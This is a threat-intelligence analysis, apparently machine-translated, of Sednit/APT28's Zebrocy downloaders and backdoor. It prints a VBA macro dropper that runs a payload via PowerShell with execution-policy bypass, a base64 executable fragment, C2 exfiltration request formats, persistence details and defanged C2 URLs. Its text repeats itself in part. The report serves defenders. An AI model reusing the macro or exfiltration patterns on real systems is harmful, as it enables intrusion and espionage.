Analysis of Zebrocy, the first-stage malware group Fancy Bear
Sednit, also known as APT28, Fancy Bear, Sofacy, or STRONTIUM, is a group of intruders who have been working since 2004, and maybe earlier, whose main goal is to steal confidential information from selected sites.

Around the end of 2015, we have seen the deployment of this group of a new component - Zebrocy, the bootloader for Xagent (the main backdoor Sednit). Kaspersky Lab first mentioned this component in 2017 in the APT trend report and recently published an article describing it.
A new component is a malware family consisting of bootloaders and backdoors written in Delphi and AutoIt . They play in the Sednit ecosystem the same role as the Seduploader, they are used as malware of the first stage of the attack.
')
We observed Zebrocy targets in Azerbaijan, Bosnia and Herzegovina, Georgia, Egypt, Zimbabwe, Iran, Kazakhstan, Kyrgyzstan, Korea, Russia, Saudi Arabia, Serbia, Tajikistan, Turkmenistan, Turkey, Ukraine, Uruguay, and Switzerland. The goals include diplomats, embassy and foreign ministry officials.
The Zebrocy family consists of three components. In order of deployment: a bootloader for Delphi, a bootloader for AutoIt and a backdoor for Delphi. Figure 1 shows the relationships between these components.
In this post, we describe this family and its interaction with the earlier cyber espionage tool Seduploader, as well as the differences and similarities with the Downdelph .

Figure 1. Sednit Ecosystem
In Figure 1, we see attack methods and actively used Sednit malware. In the Sednit ecosystem, the most frequently used “entry point” is email attachments. According to a recent blog post by researchers from Palo Alto Networks, DealersChoice is still in use. After the exploration stage, the target machines that the intruders are interested in are deployed with Xagent and Xtunnel.
The first component of the attack is delivered via Zebrocy via email. The victims open attachments - Microsoft Office documents or archives.
Malicious documents used by Sednit download components of the first stage of an attack via Visual Basic for Applications (VBA), exploits, or even through dynamic data exchange ( DDE ).
At the end of 2017, the Sednit group launched two campaigns, starting the distribution of two different malicious documents. The first was called

Figure 2: Zebrocy Malware
Both malicious documents contain a VBA macro that creates a file with a random name in% TEMP%. Malvari executable file is decrypted and written to this file, which is then executed using the PowerShell command or Scriptable Shell Objects .
An example of a Visual Basic function and base64-encrypted first-stage infection from a Syria document - New Russia provocations.doc
In some campaigns, in order to deliver components of the first stage of the attack, archives were used instead of macros in Office documents. Presumably, the archive is distributed in an email attachment.
The entire contents of the first stage in the Zebrocy family are executable files with an icon and a name, masking them as a document (in Figure 3) to deceive the victim.

Figure 3. The first phase of infection with Zebrocy using a file with a Word document icon.
The bootloader on Delphi is the first stage of the Zebrocy family attack, although we observed that in some campaigns of the Sednit group, the stage with AutoIt began directly, without a bootloader. Most Delphi-downloader binary files use Office document icons, or some others, such as Windows libraries, and sometimes these samples are packed using UPX . The purpose of this stage is quite simple - to get maximum information from the victim's computer.
When you run Malvari, a window pops up with a fake error message and the name of the downloaded binary file. For example, if the file name is

Figure 4. Bootloader popup window on Delphi
In fact, the loader is busy creating a file in% TEMP% with the name specified in the binary (although at this stage the file is empty). Persistence is ensured by adding entries to the Windows registry to
To collect information, malware creates a new process using the Windows API CreateProcess function and
HTTP POST request for Delphi
After sending the request, the command server transmits the software of the next stage if the target is evaluated by the attackers as interesting. The cycle from the moment of sending the report to receiving the files is a few hours. The next stage is recorded in the file created earlier and executed.
The AutoIt loader is another phase of the intelligence phase in the process of infecting the victim’s computer. Then from this point on, two scenarios are possible: in the first, the loader for Delphi is the first stage, and the simplified loader for AutoIt is the second. In another scenario, the bootloader on AutoIt is the first stage, it has all the features of the Delphi-downloader and even more.
When the loader on AutoIt is used as the first stage, it performs many intelligence functions. Even if he has some similarities with the bootloader on Delphi, such as the persistence mechanism and pop-up window, it adds more modularity to the reconnaissance phase compared to the bootloader on Delphi. Here is a partial list of its features:

Depending on the previous stage, the name of the AutoIt binary differs. If the malware is implemented in the first stage, it will be similar to the name of the document. Otherwise, the binary is assigned the name specified in the bootloader on Delphi, as shown in Table 1.
The purpose of this stage is about the same as the previous one. There are various versions, but all of them have code that performs at least the following:
Like the Delphi-loader, the loader on AutoIt has a pop-up window - if it is received in an attachment, that is, when it is the first stage of infection. Pop-up window depends on the binary file icon. For example, the AutoIt loader with the document icon Adobe Reader informs the victim that the PDF file being opened for viewing is damaged. The AutoIt binary file with the Word document icon shows a window for entering a password. The password is not taken into account, we believe that this is only a way to distract the victim from the real malicious code activity.

Figure 5. Bootloader popup window on AutoIt

The Delphi Backdoor is the final stage of the Zebrocy component chain. In the past, we watched Zebrocy download the flagship backdoor of Sednit (Xagent). Unlike previous components, it has an internal version number, which does not seem to be associated with a specific campaign. This number changes over time, as shown in Table 2:
Please note that we could skip some versions of the backdoor. In addition, the versions overlap - the older ones are used at the same time as the new ones.
Next, we describe some of the differences that we saw in the evolution of this malware. The configuration block is built into the backdoor. Configuration values vary from sample to sample, but the list of configurable items remains unchanged. However, the method of storing configuration data Malvari evolved over time.
The first versions of the backdoor contained configuration data in plain text, as shown in Figure 6.

Figure 6. Backdoor configuration data in Delphi in plain text
Then, in later versions, the authors encoded the configuration in hexadecimal strings, as in Figure 7.

Figure 7. Encrypted Delphi Backdoor Configuration Information
In recent versions, configuration information is encrypted in resources using the AES algorithm. Older versions are stored in the .text section.
Configuration data contains:
After configuration, the malware performs a callback function using the SetTimer Windows API function. Callbacks allow the Malvar operator to use a variety of tools and backdoor commands.
The number of commands that a backdoor can perform, and there are about 30 of them, differs from version to version.
To communicate with the command server, the backdoor saves a report on these functions into a temporary file. It then reads the contents of the temporary file and sends them. Temporary files are stored in one of the hidden directories created during the installation process.
Request POST backdoor on Delphi
Content
For example,
The second AES key in the configuration data is used to decrypt the responses of the command server.
Like Seduploader, this backdoor is used to deploy Xagent on the machines of those victims who are interested in operators after the exploration phase.
Writing a component in Delphi is not new to the Sednit group, they have already used this language for Downdelph . However, even if the last component has nothing to do with Downdelph, there are interesting points worth mentioning:
It can be assumed that the Sednit group turned one component off and began developing a new one. The only thing that does not change in the group - characteristic errors:
The byte array used by Delphi backdoor as AES-256 keys contains 38 bytes instead of 32. Looks like a mistake made by inattention.
In the past two years, we have seen the active use of Zebrocy by the Sednit group. Our analysis of new versions that appear regularly since 2017 clearly indicates that the authors actively support and improve Zebrocy. We can assume that this is one of the permanent and full-featured tools in the arsenal of Sednit and therefore deserves close attention.
Malicious documents
Delphi downloader
AutoIt loader

Delphi Backdoor

URLs

Around the end of 2015, we have seen the deployment of this group of a new component - Zebrocy, the bootloader for Xagent (the main backdoor Sednit). Kaspersky Lab first mentioned this component in 2017 in the APT trend report and recently published an article describing it.
A new component is a malware family consisting of bootloaders and backdoors written in Delphi and AutoIt . They play in the Sednit ecosystem the same role as the Seduploader, they are used as malware of the first stage of the attack.
')
We observed Zebrocy targets in Azerbaijan, Bosnia and Herzegovina, Georgia, Egypt, Zimbabwe, Iran, Kazakhstan, Kyrgyzstan, Korea, Russia, Saudi Arabia, Serbia, Tajikistan, Turkmenistan, Turkey, Ukraine, Uruguay, and Switzerland. The goals include diplomats, embassy and foreign ministry officials.
The Zebrocy family consists of three components. In order of deployment: a bootloader for Delphi, a bootloader for AutoIt and a backdoor for Delphi. Figure 1 shows the relationships between these components.
In this post, we describe this family and its interaction with the earlier cyber espionage tool Seduploader, as well as the differences and similarities with the Downdelph .

Figure 1. Sednit Ecosystem
In Figure 1, we see attack methods and actively used Sednit malware. In the Sednit ecosystem, the most frequently used “entry point” is email attachments. According to a recent blog post by researchers from Palo Alto Networks, DealersChoice is still in use. After the exploration stage, the target machines that the intruders are interested in are deployed with Xagent and Xtunnel.
Attack methods
The first component of the attack is delivered via Zebrocy via email. The victims open attachments - Microsoft Office documents or archives.
Malicious documents
Malicious documents used by Sednit download components of the first stage of an attack via Visual Basic for Applications (VBA), exploits, or even through dynamic data exchange ( DDE ).
At the end of 2017, the Sednit group launched two campaigns, starting the distribution of two different malicious documents. The first was called
Syria – New Russia provocations.doc , the second - Note Letter Mary Christmas Card.doc .
Figure 2: Zebrocy Malware
Both malicious documents contain a VBA macro that creates a file with a random name in% TEMP%. Malvari executable file is decrypted and written to this file, which is then executed using the PowerShell command or Scriptable Shell Objects .
[...] Sub AutoClose() On Error Resume Next vAdd = "" For I = 1 To 8 vAdd = vAdd + Chr(97 + Rnd(20) * 25) Next vFileName = Environ("temp") & "\" + vAdd & ".e" + "x" & "e" SaveNew vFileName, UserForm1.Label1.Caption Application.Run "XYZ", vFileName, "WScript.Shell" End Sub Public Function XYZ(vF, vW) vStr = "powershell.exe -nop -Exec Bypass -Command Start-Process '" + vF + "';" Call CreateObject(vW).Run(vStr, 0) End Function [...] TVpQAAIAAAAEAA8A//8AALgAAAAAAAAAQAAaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAEAALoQAA4ftAnNIbgBTM0hkJBUaGlzIHByb2dyYW0gbXVzdCBiZSBydW4gdW5kZXIgV2lu [...] An example of a Visual Basic function and base64-encrypted first-stage infection from a Syria document - New Russia provocations.doc
Archives
In some campaigns, in order to deliver components of the first stage of the attack, archives were used instead of macros in Office documents. Presumably, the archive is distributed in an email attachment.
The entire contents of the first stage in the Zebrocy family are executable files with an icon and a name, masking them as a document (in Figure 3) to deceive the victim.

Figure 3. The first phase of infection with Zebrocy using a file with a Word document icon.
Delphi downloader
The bootloader on Delphi is the first stage of the Zebrocy family attack, although we observed that in some campaigns of the Sednit group, the stage with AutoIt began directly, without a bootloader. Most Delphi-downloader binary files use Office document icons, or some others, such as Windows libraries, and sometimes these samples are packed using UPX . The purpose of this stage is quite simple - to get maximum information from the victim's computer.
When you run Malvari, a window pops up with a fake error message and the name of the downloaded binary file. For example, if the file name is
srsiymyw.exe , the name srsiymyw.doc will appear in the pop-up window (see Figure 4). The purpose of this window is to distract the user so that he does not think that something unusual is happening on the computer.
Figure 4. Bootloader popup window on Delphi
In fact, the loader is busy creating a file in% TEMP% with the name specified in the binary (although at this stage the file is empty). Persistence is ensured by adding entries to the Windows registry to
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ indicating the path to the file with the hard-coded name.To collect information, malware creates a new process using the Windows API CreateProcess function and
cmd.exe /c SYSTEMINFO & TASKLIST as an argument to lpCommandLine. After receiving the information, the result is sent via an HTTP POST request to the command server, hard-coded in the binary file. The action is repeated until the software is received in response for the next stage of infection. POST (\/[a-zA-Z0-9\-\_\^\.]*){3}\.(php|dat)?fort=<SerialNumber_C> HTTP/1.0 Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: xxxx Host: <ip_address> Accept: text/html, */* Accept-Encoding: identity User-Agent: Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1 pol=MM/DD/YYYY%20HH:MM:SS%20(AM|PM)%0D%0A<DriveListing>%0D%0A%0D%0A<Path_to_the_binary>%0D%0A%0D%0A<SYSTEMINFO & TASKLIST output> [...] HTTP POST request for Delphi
After sending the request, the command server transmits the software of the next stage if the target is evaluated by the attackers as interesting. The cycle from the moment of sending the report to receiving the files is a few hours. The next stage is recorded in the file created earlier and executed.
AutoIt loader
The AutoIt loader is another phase of the intelligence phase in the process of infecting the victim’s computer. Then from this point on, two scenarios are possible: in the first, the loader for Delphi is the first stage, and the simplified loader for AutoIt is the second. In another scenario, the bootloader on AutoIt is the first stage, it has all the features of the Delphi-downloader and even more.
When the loader on AutoIt is used as the first stage, it performs many intelligence functions. Even if he has some similarities with the bootloader on Delphi, such as the persistence mechanism and pop-up window, it adds more modularity to the reconnaissance phase compared to the bootloader on Delphi. Here is a partial list of its features:
- definition of sandbox mode and virtual environment
- get a list of installed software (via HKLM \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Uninstall)
- determining the version of Windows (32-bit or 64-bit)
- getting process list
- getting information about the hard disk
- screenshot
- retrieving various information about the victim's computer using WMI objects, which may have been inspired by the code from this GitHub repository
Depending on the previous stage, the name of the AutoIt binary differs. If the malware is implemented in the first stage, it will be similar to the name of the document. Otherwise, the binary is assigned the name specified in the bootloader on Delphi, as shown in Table 1.

The purpose of this stage is about the same as the previous one. There are various versions, but all of them have code that performs at least the following:
- getting the serial number of the hard disk C:
- use of network functions
winhttp.dllorwinhttp.au3 - execution of code transmitted by the command server
Like the Delphi-loader, the loader on AutoIt has a pop-up window - if it is received in an attachment, that is, when it is the first stage of infection. Pop-up window depends on the binary file icon. For example, the AutoIt loader with the document icon Adobe Reader informs the victim that the PDF file being opened for viewing is damaged. The AutoIt binary file with the Word document icon shows a window for entering a password. The password is not taken into account, we believe that this is only a way to distract the victim from the real malicious code activity.

Figure 5. Bootloader popup window on AutoIt
Delphi Backdoor
The Delphi Backdoor is the final stage of the Zebrocy component chain. In the past, we watched Zebrocy download the flagship backdoor of Sednit (Xagent). Unlike previous components, it has an internal version number, which does not seem to be associated with a specific campaign. This number changes over time, as shown in Table 2:

Please note that we could skip some versions of the backdoor. In addition, the versions overlap - the older ones are used at the same time as the new ones.
Next, we describe some of the differences that we saw in the evolution of this malware. The configuration block is built into the backdoor. Configuration values vary from sample to sample, but the list of configurable items remains unchanged. However, the method of storing configuration data Malvari evolved over time.
The first versions of the backdoor contained configuration data in plain text, as shown in Figure 6.

Figure 6. Backdoor configuration data in Delphi in plain text
Then, in later versions, the authors encoded the configuration in hexadecimal strings, as in Figure 7.

Figure 7. Encrypted Delphi Backdoor Configuration Information
In recent versions, configuration information is encrypted in resources using the AES algorithm. Older versions are stored in the .text section.
Configuration data contains:
- AES keys for communication with the command server
- URLs vary from sample to sample
- malware version
- key / value of the Windows registry, ensuring the backdoor persistence
- path where temporary files are stored ( % APPDATA% )
- the names of hidden directories created for storing temporary files: the concatenation of the directory and environment variable file names ( % APPDATA% )
After configuration, the malware performs a callback function using the SetTimer Windows API function. Callbacks allow the Malvar operator to use a variety of tools and backdoor commands.
- taking a screenshot of the victim's desktop
- intercept keystrokes
- get a list of disks / network resources
- write / read to the windows registry
- copy / move / delete file system object
- executing files or setting tasks in scheduled
The number of commands that a backdoor can perform, and there are about 30 of them, differs from version to version.
To communicate with the command server, the backdoor saves a report on these functions into a temporary file. It then reads the contents of the temporary file and sends them. Temporary files are stored in one of the hidden directories created during the installation process.
POST (\/[a-zA-Z0-9\-\_\^\.]*){3}\.(php|dat). HTTP/1.0 Connection: keep-alive Content-Type: multipart/form-data; boundary=--------<mmddyyhhnnsszzz> Content-Length: <N> Host: <ip_address> Accept: text/html, */* Accept-Encoding: identity User-Agent: Mozilla/3.0 (compatible; Indy Library) ----------<mmddyyhhnnsszzz> Content-Disposition: form-data; name="userfile"; filename="%APPDATA%\Microsoft\<directories>\<tempfilename>.tmp" Content-Type: <tempfilename_hex_encoded>.tmp <tempfilename content> ----------<mmddyyhhnnsszzz>-- Request POST backdoor on Delphi
Content
tempfilename - output of any executable command. The content is encrypted using the AES-256-ECB algorithm using the first AES key from the configuration data, then the result is written in hexadecimal. The content transmitted to the command server differs depending on the command, but always contains the serial number of the hard disk and the first four bytes of the computer name.For example,
HELLO corresponds to the first packet sent by the backdoor to contact the command server. As can be seen below, it contains the start date of the task, the internal version number of the backdoor on Delphi, the serial number of the HDD, the computer name (the first four bytes), the command, and the date when this backdoor was used.Start: 1/4/2018 1:37:00 PM – [<vx.x>]:42424242ESET-HELLO-[2018-04-04 01-37-00]-315.TXT.The second AES key in the configuration data is used to decrypt the responses of the command server.
Like Seduploader, this backdoor is used to deploy Xagent on the machines of those victims who are interested in operators after the exploration phase.
Conclusion
Writing a component in Delphi is not new to the Sednit group, they have already used this language for Downdelph . However, even if the last component has nothing to do with Downdelph, there are interesting points worth mentioning:
- deployment methods are the same, both components are embedded as an email attachment
- the last time we saw Downdelph in September 2015, and the first sample of Zebrocy from natural habitat is dated November 2015
- both written in delphi
It can be assumed that the Sednit group turned one component off and began developing a new one. The only thing that does not change in the group - characteristic errors:
- scheduled task name:
Windiws - the name of the function that gets the system information in the bootloader on AutoIt:
_SOFWARE() Maryinstead ofMerryinNote Letter Mary Christmas Card.doc
The byte array used by Delphi backdoor as AES-256 keys contains 38 bytes instead of 32. Looks like a mistake made by inattention.
In the past two years, we have seen the active use of Zebrocy by the Sednit group. Our analysis of new versions that appear regularly since 2017 clearly indicates that the authors actively support and improve Zebrocy. We can assume that this is one of the permanent and full-featured tools in the arsenal of Sednit and therefore deserves close attention.
Compromise Indicators (IoCs)
Malicious documents


Delphi downloader

AutoIt loader

Delphi Backdoor

URLs
http://142[.]0.68.2/test-update-16-8852418/temp727612430/checkUpdate89732468.php
http://142[.]0.68.2/test-update-17-8752417/temp827612480/checkUpdate79832467.php
http://185[.]25.50.93/syshelp/kd8812u/protocol.php
http://185[.]25.50.93/tech99-04/litelib1/setwsdv4.php
http://185[.]25.50.93/techicalBS391-two/supptech18i/suppid.php
http://185[.]25.51.114/get-help-software/get-app-c/error-code-lookup.php
http://185[.]25.51.164/srv_upd_dest_two/destBB/en.php
http://185[.]25.51.198/get-data/searchId/get.php
http://185[.]25.51.198/stream-upd-service-two/definition/event.php
http://185[.]77.129.152/wWpYdSMRulkdp/arpz/MsKZrpUfe.php
http://188[.]241.68.121/update/dB-Release/NewBaseCheck.php
http://194[.]187.249.126/database-update-centre/check-system-version/id=18862.php
http://194[.]187.249.126/security-services-DMHA-group/info-update-version/id77820082.php
http://213[.]103.67.193/ghflYvz/vmwWIdx/realui.php
http://213[.]252.244.219/client-update-info/version-id/version333.php
http://213[.]252.244.219/cumulative-security-update/Summary/details.php
http://213[.]252.245.132/search-release/Search-Version/crmclients.php
http://213[.]252.245.132/setting-the-os-release/Support-OS-release/ApiMap.php
http://220[.]158.216.127/search-sys-update-release/base-sync/db7749sc.php
http://222[.]15.23.121/gft_piyes/ndhfkuryhs09/fdfd_iunb_hhert_ps.php
http://46[.]102.152.127/messageID/get-data/SecurityID.php
http://46[.]183.223.227/services-check-update/security-certificate-11-554/CheckNow864.php
http://80[.]255.6.5/daily-update-certifaicates52735462534234/update-15.dat
http://80[.]255.6.5/LoG-statistic8397420934809/date-update9048353094c/StaticIpUpdateLog23741033.php
http://86[.]105.18.106/apps.update/DetailsID/clientPID-118253.php
http://86[.]105.18.106/data-extract/timermodule/update-client.php
http://86[.]105.18.106/debug-info/pluginId/CLISD1934.php
http://86[.]105.18.106/ram-data/managerId/REM1234.php
http://86[.]105.18.106/versionID/Plugin0899/debug-release01119/debug-19.app
http://86[.]105.18.111/UpdateCertificate33-33725cnm^BB/CheckerNow-saMbA-99-36^11/CheckerSerface^8830-11.php
http://86[.]106.131.177/srvSettings/conf4421i/support.php
http://86[.]106.131.177/SupportA91i/syshelpA774i/viewsupp.php
http://89[.]249.65.166/clientid-and-uniqued-r2/the-differenceU/Events76.php
http://89[.]249.65.166/int-release/check-user/userid.php
http://89[.]249.65.234/guard-service/Servers-ip4/upd-release/mdb4
http://89[.]40.181.126/verification-online/service.911-19/check-verification-88291.php
http://89[.]45.67.153/grenadLibS44-two/fIndToClose12t3/sol41.php
http://89[.]45.67.153/supportfsys/t863321i/func112SerErr.php
http://93[.]113.131.117/KB7735-9927/security-serv/opt.php
http://93[.]113.131.155/Verifica-El-Lanzamiento/Ayuda-Del-Sistema/obtenerId.php
http://93[.]115.38.132/wWpYdSMRulkdp/arpz/MsKZrpUfe.php
http://rammatica[.]com/QqrAzMjp/CmKjzk/EspTkzmH.php
http://rammatica[.]com/QqrAzMjp/CmKjzk/OspRkzmG.php
Source: https://habr.com/ru/post/359022/
All Articles